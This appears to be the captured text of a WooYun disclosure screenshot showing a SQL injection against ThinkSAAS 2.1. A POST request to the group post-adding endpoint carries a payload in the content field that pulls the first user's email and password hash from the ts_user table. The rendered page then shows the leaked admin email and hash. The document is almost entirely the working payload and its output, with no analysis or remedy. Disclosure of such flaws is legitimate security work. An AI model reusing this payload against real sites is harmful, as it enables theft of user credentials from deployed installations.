 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http:// /thinksaas/index.php?app=group&ac=add&ts=do
Enable Post data Enable Referrer
token=33363d88f42b8a4b344405ac5ef437cfef9ce2e2&authcode=3681&groupid=1&title=title-111111&content=111111@123content-zhuru',`content`=(select concat(email,0x23,pwd) from ts_user
limit 1)#&typeid=1&tag=111111
ThinkSAAS 2.1
首页 ThinkSAAS 随便看看
小组|话题|用户
111111 | 设置 | 消息
退出 | 换肤
首页 小组 文章 相册 用户 搜索 动态 资料 任务 积分兑换 唠叨 同城 更多
2.1系统更好，更稳定。ThinkSAAS免费为所有用户升级到2.1
意见反馈
小组 → 111111 → title-111111
[]title-111111
来自: 111111 2014-02-21 17:35:43
admin@admin.com#2d3a95b35c70c4f2e8c13baef8f4a86e
取消审核 置顶 精华 移动 编辑 删除
补贴
广告位468px
淘贴 0喜欢 0评论
111111
>返回111111
最新帖子
title-111111
热门帖子
喜欢这个帖子的用户
还没有人喜欢，赶快来做第一个喜欢者吧^_^
www.wooyun.org